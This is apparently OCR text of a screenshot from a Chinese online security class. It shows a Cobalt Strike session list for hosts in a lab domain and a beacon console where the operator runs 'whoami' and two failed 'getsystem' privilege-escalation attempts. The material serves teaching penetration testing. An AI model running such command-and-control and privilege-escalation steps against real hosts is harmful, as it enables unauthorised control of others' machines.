 Cobalt Strike
上课中 00:08:32
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 33ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 43ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 110ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 142ms
10.10.80 http de1ay WEB powershell.exe 3600 x86 453ms
10.10.80 http administrator * WEB rundll32.exe 6020 x86 23s
T
日志X 监听器X Beacon 10.10.10.80@1304 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
web\administrator
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 7591 bytes
[+] received output:
getsystem failed.
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 7591 bytes
[+] received output:
getsystem failed.
[WEB] Administrator */1304 last: 142ms
beacon>